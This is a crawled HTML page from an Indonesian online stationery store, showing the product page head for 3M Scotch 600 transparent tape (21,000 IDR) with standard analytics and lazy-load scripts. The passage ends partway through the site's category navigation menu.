

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokostationery.id/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html
body_size: 90247
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Jual 3M Scotch 600 Transparent tape 1/2 inchx 1296 inch (36y) cellotape Bening 1 Cm | Toko ATK kantor &amp; sekolah"/>
<meta name="description" content="Mencari 3M Scotch 600 Transparent tape 1/2 inchx 1296 inch (36y) cellotape Bening 1 Cm? Bisa pesan antar di toko alat tulis lengkap dengan harga terjangkau"/>
<meta name="keywords" content="3M Scotch 600 Transparent tape 1/2 inchx 1296 inch (36y) cellotape Bening 1 Cm"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jual 3M Scotch 600 Transparent tape 1/2 inchx 1296 inch (36y) cellotape Bening 1 Cm | Toko ATK kantor &amp; sekolah</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokostationery.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokostationery.id/3m-scotch-clear-tape.html" />
<link  rel="icon" type="image/x-icon" href="https://www.tokostationery.id/media/favicon/websites/29/tokostationeryid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokostationery.id/media/favicon/websites/29/tokostationeryid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP5NCTC');</script>
<!-- End Google Tag Manager -->




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-52WH2WVFW5"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;1&#x2F;2&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;cellotape&#x20;Bening&#x20;1&#x20;Cm"/>
<meta property="og:description" content="3M&#x20;Scotch&#x20;600&#x20;Selotip&#x20;Transparan&#x20;Jernih&#x20;1&#x2F;2&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;"/>
<meta property="og:url" content="https://www.tokostationery.id/3m-scotch-clear-tape.html"/>
<meta property="product:price:amount" content="21000"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.tokostationery.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/3/m/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="3M-SCOTCH-600"/>
<meta property="product:brand" content="3M Scotch"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Scotch"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-3m-scotch-600-transparent-tape-05-inchx1296-inch-36y page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'daftar harga Atk toko alat alat kantor &amp; sekolah lengkap bina mandiri stationery'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokostationery.id/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s/" >Sign In</a></li><li><a href="https://www.tokostationery.id/customer/account/create/" id="idyXdgz0lX" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokostationery.id/" title="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" aria-label="store logo"><img src="https://www.tokostationery.id/media/logo/websites/29/tokostationeryid-logo-1.png" title="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" alt="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokostationery.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokostationery.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokostationery.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokostationery.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.tokostationery.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  